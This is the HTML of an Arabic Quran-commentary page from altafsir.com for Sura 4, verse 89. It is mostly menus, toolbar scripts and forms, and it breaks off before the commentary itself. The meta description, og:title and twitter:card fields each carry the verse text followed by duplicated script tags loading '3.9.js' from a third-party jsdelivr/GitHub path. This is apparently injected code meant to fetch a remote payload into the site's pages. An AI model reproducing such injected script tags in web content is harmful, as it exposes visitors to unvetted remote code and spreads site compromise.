

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=4&AyahNo=89&NewPage=92
body_size: 12580
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",خذوهم,تتخذوا,الله,حيث,سبيل,سواء,كفروا,تكفرون,تكونون,نصيرا,يهاجروا,اقتلوهم,وجدتموهم,ودوا,تولوا,وليا,أولياء"/>
<meta Name="description" content="ودوا لو تكفرون كما كفروا فتكونون سواء فلا تتخذوا منهم اولياء حتى يهاجروا في سبيل الله فان تولوا فخذوهم واقتلوهم حيث وجدتموهم ولا تتخذوا منهم وليا ولا نصيرا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=4&AyahNo=89&NewPage=92"  Hreflang="en-US" />

<meta Name="og:title" content="ودوا لو تكفرون كما كفروا فتكونون سواء فلا تتخذوا منهم اولياء حتى يهاجروا في سبيل الله فان تولوا فخذوهم واقتلوهم حيث وجدتموهم ولا تتخذوا منهم وليا ولا نصيرا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="ودوا لو تكفرون كما كفروا فتكونون سواء فلا تتخذوا منهم اولياء حتى يهاجروا في سبيل الله فان تولوا فخذوهم واقتلوهم حيث وجدتموهم ولا تتخذوا منهم وليا ولا نصيرا<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<!--<a href="javascript:Tajweed_onclick()">--><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 165px;  WIDTH: 73px; POSITION: absolute; TOP: 0px; " onmouseover="javascript:Tajweed_onclick();Dom.getElm('TajweedMenu').style.display='';Dom.getElm('AyatCombo').style.visibility='hidden';" onmouseout="Dom.getElm('AyatCombo').style.visibility='visible';javascript:Dom.getElm('TajweedMenu').style.display='none';" class='TextHelp'></div><!--</a>-->
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<!--<a href="javascript:Tajweed_onclick()"><div id="Quran_Tajweed" style="HEIGHT: 16px; LEFT: 169px;  WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_HintTajweed()" class='TextHelp'></div></a>-->
			<a href="javascript:ChangeMenueLanguage()"><div id="Quran_Language" style="HEIGHT: 15px; LEFT: 238px; WIDTH: 57px; POSITION: absolute; TOP: 0px; " onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--Layer to show hint-->
	<div dir="rtl" style="HEIGHT: 18px; POSITION: absolute; VISIBILITY: hidden" id="Hint" class='TextArabic'></div>
</div>
<!-- Top title closed-->


<FORM action="" method="POST" id="formURLGlobe" name="formURLGlobe">
